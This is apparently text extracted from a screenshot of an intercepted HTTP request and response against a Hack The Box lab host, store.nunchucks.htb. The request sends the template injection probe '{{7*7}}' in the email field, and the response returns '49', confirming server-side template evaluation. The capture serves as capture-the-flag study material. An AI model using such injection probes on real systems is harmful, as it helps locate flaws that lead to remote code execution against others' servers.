 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=2qPMsIy-JVDeQVvpYSpc2oLt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 19
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"{{7*7}}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Feb 2025 21:43:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 75
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"
9
10 {
"response":"You will receive updates on the following email address: 49."
}